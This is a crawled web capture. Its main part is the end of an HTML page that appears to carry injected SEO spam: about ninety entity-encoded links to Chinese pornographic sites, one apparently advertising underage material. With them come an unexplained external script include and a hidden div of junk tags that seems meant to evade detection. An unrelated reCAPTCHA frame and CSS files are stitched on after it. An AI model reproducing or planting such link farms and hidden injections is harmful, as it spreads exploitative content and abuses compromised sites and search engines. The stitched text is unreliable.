<a href="http://pdzhengkai.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://xcq0519.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tayese16.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fkki.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://wunvnv.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xctechan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1ghr.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdkqy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0551999.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://zstufashion.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://nei-design.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://zzshujie.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://4y4y.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://rojtss.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://svpd.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://if93.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://tyzhuogao.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99hypf.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://150tt.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://zun-long.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://51thsl.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://tych168.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://hnzklg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://nchkc.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://icutelady.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://techlifesoul.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lmyq.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mzwtc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huanlegoo.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsnhh.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fkki.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wulanmaodu.cn" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zghbdm.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://021sfkqk.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://0578f.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://fylishi.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://yuan56.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmscale.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://shchengbang.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhshuo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://zhcw77.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://pximage.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssqimo.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://86213456.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://830m.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://applejili.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huatilou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://jsjshm.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://pdkqy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://v5diy.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://11xcxc.com" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/" type="text/javascript" charset="UTF-8"></script>
</body><div id="rlfrj" class="pl_css_ganrao" style="display: none;"><big id="rlfrj"></big><i id="rlfrj"><strong id="rlfrj"></strong></i><label id="rlfrj"><strong id="rlfrj"></strong></label><strike id="rlfrj"><strong id="rlfrj"></strong></strike><small id="rlfrj"><menuitem id="rlfrj"></menuitem></small><dl id="rlfrj"><legend id="rlfrj"><th id="rlfrj"><b id="rlfrj"></b></th></legend></dl><div id="rlfrj"><sup id="rlfrj"><form id="rlfrj"><rp id="rlfrj"></rp></form></sup></div><ruby id="rlfrj"></ruby><span id="rlfrj"><style id="rlfrj"></style></span><dl id="rlfrj"></dl><dfn id="rlfrj"></dfn><style id="rlfrj"><rp id="rlfrj"><address id="rlfrj"><p id="rlfrj"></p></address></rp></style><label id="rlfrj"><pre id="rlfrj"></pre></label><dl id="rlfrj"><pre id="rlfrj"><th id="rlfrj"><tt id="rlfrj"></tt></th></pre></dl><form id="rlfrj"><legend id="rlfrj"></legend></form><em id="rlfrj"><menuitem id="rlfrj"></menuitem></em><form id="rlfrj"><video id="rlfrj"></video></form><i id="rlfrj"></i><meter id="rlfrj"><pre id="rlfrj"><style id="rlfrj"><nobr id="rlfrj"></nobr></style></pre></meter><p id="rlfrj"></p><address id="rlfrj"><legend id="rlfrj"></legend></address><acronym id="rlfrj"><pre id="rlfrj"><th id="rlfrj"><b id="rlfrj"></b></th></pre></acronym><b id="rlfrj"><ins id="rlfrj"></ins></b><legend id="rlfrj"><var id="rlfrj"></var></legend><p id="rlfrj"><var id="rlfrj"></var></p><nobr id="rlfrj"><em id="rlfrj"></em></nobr><ol id="rlfrj"></ol><progress id="rlfrj"><form id="rlfrj"></form></progress><legend id="rlfrj"><var id="rlfrj"><form id="rlfrj"><rp id="rlfrj"></rp></form></var></legend><form id="rlfrj"></form><div id="rlfrj"></div><div id="rlfrj"><pre id="rlfrj"></pre></div><span id="rlfrj"><thead id="rlfrj"></thead></span><output id="rlfrj"><thead id="rlfrj"></thead></output><th id="rlfrj"></th><nobr id="rlfrj"><small id="rlfrj"><menuitem id="rlfrj"><span id="rlfrj"></span></menuitem></small></nobr><dl id="rlfrj"></dl><listing id="rlfrj"><dfn id="rlfrj"></dfn></listing><output id="rlfrj"><thead id="rlfrj"></thead></output><pre id="rlfrj"><dfn id="rlfrj"><b id="rlfrj"><mark id="rlfrj"></mark></b></dfn></pre><small id="rlfrj"><div id="rlfrj"><ol id="rlfrj"><form id="rlfrj"></form></ol></div></small><span id="rlfrj"></span><tt id="rlfrj"></tt><optgroup id="rlfrj"></optgroup><span id="rlfrj"><nobr id="rlfrj"><small id="rlfrj"><output id="rlfrj"></output></small></nobr></span><thead id="rlfrj"></thead><th id="rlfrj"></th><rp id="rlfrj"><font id="rlfrj"></font></rp><tt id="rlfrj"><progress id="rlfrj"><acronym id="rlfrj"><legend id="rlfrj"></legend></acronym></progress></tt><track id="rlfrj"><span id="rlfrj"><strike id="rlfrj"><listing id="rlfrj"></listing></strike></span></track><pre id="rlfrj"><strike id="rlfrj"><strong id="rlfrj"><optgroup id="rlfrj"></optgroup></strong></strike></pre><span id="rlfrj"><thead id="rlfrj"></thead></span><nobr id="rlfrj"><dfn id="rlfrj"></dfn></nobr><form id="rlfrj"><legend id="rlfrj"></legend></form><big id="rlfrj"><acronym id="rlfrj"><pre id="rlfrj"><th id="rlfrj"></th></pre></acronym></big><legend id="rlfrj"><var id="rlfrj"><form id="rlfrj"><video id="rlfrj"></video></form></var></legend><div id="rlfrj"><pre id="rlfrj"></pre></div><dl id="rlfrj"><strong id="rlfrj"><ruby id="rlfrj"><thead id="rlfrj"></thead></ruby></strong></dl><em id="rlfrj"><menuitem id="rlfrj"></menuitem></em><i id="rlfrj"><strong id="rlfrj"></strong></i><p id="rlfrj"></p><dfn id="rlfrj"></dfn><nobr id="rlfrj"><dfn id="rlfrj"></dfn></nobr><mark id="rlfrj"></mark><tt id="rlfrj"><big id="rlfrj"><dl id="rlfrj"><pre id="rlfrj"></pre></dl></big></tt><div id="rlfrj"></div><nobr id="rlfrj"><dfn id="rlfrj"></dfn></nobr><tt id="rlfrj"><mark id="rlfrj"></mark></tt><ruby id="rlfrj"><sub id="rlfrj"></sub></ruby><progress id="rlfrj"><acronym id="rlfrj"><pre id="rlfrj"><dfn id="rlfrj"></dfn></pre></acronym></progress><progress id="rlfrj"><acronym id="rlfrj"></acronym></progress><big id="rlfrj"><acronym id="rlfrj"></acronym></big><meter id="rlfrj"></meter><em id="rlfrj"><meter id="rlfrj"><pre id="rlfrj"><i id="rlfrj"></i></pre></meter></em><address id="rlfrj"><div id="rlfrj"></div></address><tt id="rlfrj"><big id="rlfrj"></big></tt><form id="rlfrj"></form><form id="rlfrj"></form><pre id="rlfrj"><i id="rlfrj"></i></pre><ins id="rlfrj"><address id="rlfrj"><legend id="rlfrj"><sup id="rlfrj"></sup></legend></address></ins><p id="rlfrj"></p><p id="rlfrj"></p><legend id="rlfrj"></legend><dfn id="rlfrj"><u id="rlfrj"></u></dfn><strong id="rlfrj"></strong><span id="rlfrj"></span><form id="rlfrj"></form><b id="rlfrj"><mark id="rlfrj"><acronym id="rlfrj"><legend id="rlfrj"></legend></acronym></mark></b><label id="rlfrj"><video id="rlfrj"></video></label><em id="rlfrj"><meter id="rlfrj"><pre id="rlfrj"><style id="rlfrj"></style></pre></meter></em><ol id="rlfrj"></ol><span id="rlfrj"><thead id="rlfrj"><label id="rlfrj"><strong id="rlfrj"></strong></label></thead></span><output id="rlfrj"></output><u id="rlfrj"></u><track id="rlfrj"><b id="rlfrj"></b></track><legend id="rlfrj"><var id="rlfrj"></var></legend><nobr id="rlfrj"><dfn id="rlfrj"></dfn></nobr><tt id="rlfrj"><progress id="rlfrj"><acronym id="rlfrj"><legend id="rlfrj"></legend></acronym></progress></tt><small id="rlfrj"><menuitem id="rlfrj"></menuitem></small><span id="rlfrj"><thead id="rlfrj"></thead></span><ins id="rlfrj"></ins><dfn id="rlfrj"><form id="rlfrj"></form></dfn><sup id="rlfrj"><label id="rlfrj"><video id="rlfrj"><em id="rlfrj"></em></video></label></sup><ol id="rlfrj"></ol><ol id="rlfrj"></ol><form id="rlfrj"><p id="rlfrj"><var id="rlfrj"><form id="rlfrj"></form></var></p></form><var id="rlfrj"><label id="rlfrj"><video id="rlfrj"><em id="rlfrj"></em></video></label></var><strong id="rlfrj"></strong><th id="rlfrj"><u id="rlfrj"></u></th><em id="rlfrj"><menuitem id="rlfrj"></menuitem></em><rp id="rlfrj"><dl id="rlfrj"><legend id="rlfrj"><track id="rlfrj"></track></legend></dl></rp><output id="rlfrj"><span id="rlfrj"><strike id="rlfrj"><strong id="rlfrj"></strong></strike></span></output><span id="rlfrj"><strike id="rlfrj"><strong id="rlfrj"><optgroup id="rlfrj"></optgroup></strong></strike></span><div id="rlfrj"><pre id="rlfrj"></pre></div><pre id="rlfrj"><form id="rlfrj"></form></pre><b id="rlfrj"><mark id="rlfrj"><form id="rlfrj"><legend id="rlfrj"></legend></form></mark></b><ruby id="rlfrj"><thead id="rlfrj"><big id="rlfrj"><dl id="rlfrj"></dl></big></thead></ruby><tt id="rlfrj"></tt><b id="rlfrj"><mark id="rlfrj"></mark></b><strong id="rlfrj"><ruby id="rlfrj"><tt id="rlfrj"><progress id="rlfrj"></progress></tt></ruby></strong><output id="rlfrj"><span id="rlfrj"></span></output><strike id="rlfrj"><strong id="rlfrj"><optgroup id="rlfrj"><ruby id="rlfrj"></ruby></optgroup></strong></strike><em id="rlfrj"><menuitem id="rlfrj"><pre id="rlfrj"><strike id="rlfrj"></strike></pre></menuitem></em><label id="rlfrj"><pre id="rlfrj"></pre></label><optgroup id="rlfrj"><ruby id="rlfrj"><sub id="rlfrj"><thead id="rlfrj"></thead></sub></ruby></optgroup><listing id="rlfrj"></listing><form id="rlfrj"><video id="rlfrj"></video></form><tt id="rlfrj"></tt><address id="rlfrj"></address><em id="rlfrj"><menuitem id="rlfrj"><pre id="rlfrj"><strike id="rlfrj"></strike></pre></menuitem></em><label id="rlfrj"></label><em id="rlfrj"><menuitem id="rlfrj"></menuitem></em><sub id="rlfrj"><big id="rlfrj"></big></sub><mark id="rlfrj"><form id="rlfrj"><p id="rlfrj"><var id="rlfrj"></var></p></form></mark><span id="rlfrj"><strike id="rlfrj"><strong id="rlfrj"><strong id="rlfrj"></strong></strong></strike></span><dfn id="rlfrj"><u id="rlfrj"></u></dfn><thead id="rlfrj"><strong id="rlfrj"><optgroup id="rlfrj"><ruby id="rlfrj"></ruby></optgroup></strong></thead><progress id="rlfrj"></progress><strong id="rlfrj"><th id="rlfrj"></th></strong><output id="rlfrj"></output><progress id="rlfrj"><acronym id="rlfrj"><pre id="rlfrj"><dfn id="rlfrj"></dfn></pre></acronym></progress><form id="rlfrj"><rp id="rlfrj"></rp></form><thead id="rlfrj"><label id="rlfrj"><optgroup id="rlfrj"><track id="rlfrj"></track></optgroup></label></thead><ruby id="rlfrj"></ruby><var id="rlfrj"></var><i id="rlfrj"><strong id="rlfrj"></strong></i><optgroup id="rlfrj"><track id="rlfrj"></track></optgroup><span id="rlfrj"><thead id="rlfrj"></thead></span><b id="rlfrj"></b><tt id="rlfrj"><progress id="rlfrj"><acronym id="rlfrj"><legend id="rlfrj"></legend></acronym></progress></tt></div></HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XJm3P59dc27rX6niHVVk9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768778795002');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.wsfrp.com/theme/default/cn/images/css3.css
body_size: 42
content:
.css3 {
	BEHAVIOR: url(/css/PIE.htc)
}


--- FILE ---
content_type: text/css
request_url: http://www.wsfrp.com/theme/default/cn/images/page.css
body_size: 4969
content:
BODY {
	BACKGROUND: #fff;
	COLOR: #666;
	LINE-HEIGHT: 22px;
	font-size: 12px;
	font-family: "΢���ź�";
}
.b1 {
	font-family: "΢���ź�";
	font-size: 15px;
	color: #FFFFFF;
}
.b2 {
	font-family: "΢���ź�";
	font-size: 14px;
	color: #656565;
}
.b3 {
	font-family: "΢���ź�";
	font-size: 16px;
	color: 666666;
}



A {
	TEXT-DECORATION: none; COLOR: #575757
}
A:hover {
	COLOR: #0068b7
}
EM {
	FONT-STYLE: normal
}
.jj_txt A {
	COLOR: #fff
}



